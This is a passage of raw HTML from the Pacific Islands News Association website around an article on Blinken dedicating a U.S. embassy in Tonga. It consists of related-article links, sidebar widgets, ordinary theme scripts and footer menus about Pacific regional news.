itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png"></span><meta itemprop="name" content="PINA"></span><meta itemprop="headline " content="Blinken in Tonga to dedicate U.S Embassy"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2023/07/363357956_683488560477079_6152789577811758772_n.jpg"><meta itemprop="width" content="1199"><meta itemprop="height" content="800"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":29313,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "6";
block_tdi_9.found_posts = "7950";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "1325";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">RELATED ARTICLES</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" class="td-image-wrap " title="Free trade agreements with Pacific island nations proposed to protect regional posture" ><img class="entry-thumb" src="[data-uri]" alt="" title="Free trade agreements with Pacific island nations proposed to protect regional posture" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" title="Free trade agreements with Pacific island nations proposed to protect regional posture">Free trade agreements with Pacific island nations proposed to protect regional posture</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" class="td-image-wrap " title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" ><img class="entry-thumb" src="[data-uri]" alt="" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/07/FORUMS-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum">Taiwan boosts support as Palau prepares to host Pacific Islands Forum</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance/"  rel="bookmark" class="td-image-wrap " title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/501084129_1125684872927050_126521832017489133_n-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance/"  rel="bookmark" title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance">Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/solomon-islands-honoured-to-chair-pif/"  rel="bookmark" class="td-image-wrap " title="Solomon Islands honoured to chair PIF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Solomon Islands honoured to chair PIF" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2023/03/jeremiahmanele-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/solomon-islands-honoured-to-chair-pif/"  rel="bookmark" title="Solomon Islands honoured to chair PIF">Solomon Islands honoured to chair PIF</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/no-confidence-motion-against-vanuatu-pm-defeated-government-stability-may-keep-pm-napat-in-office-for-full-term/"  rel="bookmark" class="td-image-wrap " title="No-confidence motion against Vanuatu PM defeated, Government stability may keep PM Napat in office for full term" ><img class="entry-thumb" src="[data-uri]" alt="" title="No-confidence motion against Vanuatu PM defeated, Government stability may keep PM Napat in office for full term" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/483521645_659176730023040_1925021097616552148_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/no-confidence-motion-against-vanuatu-pm-defeated-government-stability-may-keep-pm-napat-in-office-for-full-term/"  rel="bookmark" title="No-confidence motion against Vanuatu PM defeated, Government stability may keep PM Napat in office for full term">No-confidence motion against Vanuatu PM defeated, Government stability may keep PM Napat in office for full term</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/pif-prioritises-climate-resilience-and-regional-unity/"  rel="bookmark" class="td-image-wrap " title="PIF prioritises climate resilience and regional unity" ><img class="entry-thumb" src="[data-uri]" alt="" title="PIF prioritises climate resilience and regional unity" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/03/WAQA-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/pif-prioritises-climate-resilience-and-regional-unity/"  rel="bookmark" title="PIF prioritises climate resilience and regional unity">PIF prioritises climate resilience and regional unity</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/07/26/blinken-in-tonga-to-dedicate-u-s-embassy/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_social_counter td_block_widget tdi_12 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">529</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Pacnews2018"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">172</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/pacnews2"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">156</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_13 td_block_template_1">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13.td-a-rec-img{text-align:left}.tdi_13.td-a-rec-img img{margin:0 auto 0 0}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_13.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div style="max-width:300px; width:100%; height:100px;"><iframe src="https://pina.com.fj?_dnid=408&t=1619807756" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div>
</div><div class="td_block_wrap td_block_21 td_block_widget tdi_14 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget tdi_14","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"-29313","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_21";
block_tdi_14.post_count = "3";
block_tdi_14.found_posts = "11268";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "3756";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=tdi_14 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" class="td-image-wrap " title="Free trade agreements with Pacific island nations proposed to protect regional posture" ><img class="entry-thumb" src="" alt="" title="Free trade agreements with Pacific island nations proposed to protect regional posture" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" title="Free trade agreements with Pacific island nations proposed to protect regional posture">Free trade agreements with Pacific island nations proposed to protect regional posture</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T13:32:17+12:00" >December 22, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    U.S Rep Ed Case has proposed a presidential initiative to negotiate free trade agreements with Pacific Island countries and extend duty-free treatment to certain...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" class="td-image-wrap " title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" ><img class="entry-thumb" src="" alt="" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/07/FORUMS-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum">Taiwan boosts support as Palau prepares to host Pacific Islands Forum</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T13:29:38+12:00" >December 22, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Taiwan is helping Palau prepare to host next year&#039;s Pacific Islands Forum, Foreign Minister Lin Chia-lung said on Saturday.

Lin, who was on a trip...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/when-the-room-says-no-but-the-ocean-says-now-why-vanuatu-chose-a-different-path-at-unea-7/"  rel="bookmark" class="td-image-wrap " title="When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7" ><img class="entry-thumb" src="" alt="" title="When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/69431df21a054.image_-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/when-the-room-says-no-but-the-ocean-says-now-why-vanuatu-chose-a-different-path-at-unea-7/"  rel="bookmark" title="When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7">When the room says No but the Ocean says Now why Vanuatu chose a...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T13:27:16+12:00" >December 22, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/22/when-the-room-says-no-but-the-ocean-says-now-why-vanuatu-chose-a-different-path-at-unea-7/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Op Ed by Lagi Toribau, Technical Advisor &amp; Lead Negotiator for Vanuatu on Deep-Sea Ecosystems

When I arrived in Nairobi for UNEA-7, I carried with...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific Islands News Association</span></h4><div class="menu-pina-footer-menu-1-container"><ul id="menu-pina-footer-menu-1" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1971"><a href="https://pina.com.fj/contact/">Contact</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1972"><a href="https://pina.com.fj/membership-inquiries/">Media Membership Inquiries</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1973"><a href="https://pina.com.fj/about-us/">About Us</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1974"><a rel="privacy-policy" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific News</span></h4><div class="menu-pina-footer-menu-2-container"><ul id="menu-pina-footer-menu-2" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-325"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-326"><a href="https://pina.com.fj/category/news/">News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-4707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4707"><a href="https://www.pasifika.news">Pasifika.News</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Partners</span></h4><div class="menu-pina-footer-menu-3-container"><ul id="menu-pina-footer-menu-3" class="menu"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-330"><a href="https://www.forumsec.org/">PIFS</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-331"><a href="https://www.pacific.undp.org/content/pacific/en/home/projects/unprac.html">UNPRAC</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-332"><a href="https://www.pacific.undp.org">UNDP Pacific Office</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a href="https://earthjournalism.net/">Earth Journalism<br> Network (EJN)</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a href="https://ifex.org/">IFEX</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-338"><a href="https://www.eastwestcenter.org/">East West Center</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-335"><a href="https://www.sprep.org/">SPREP</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-336"><a href="https://www.abc.net.au/abc-international-development/projects/the-pacific-media-assistance-scheme/">PACMAS</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>&nbsp;</span></h4><div class="menu-pina-footer-menu-4-container"><ul id="menu-pina-footer-menu-4" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="https://www.ffa.int/">FFA</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-345"><a href="https://www.usp.ac.fj/">USP</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-342"><a href="https://www.spc.int/">SPC</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1975"><a href="https://www.oceanianoc.org/">ONOC</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-344"><a href="https://en.unesco.org/">UNESCO</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-347"><a href="https://www.ifj.org/regions/asia-pacific.htm">IFJ Asia Pacific</a></li>
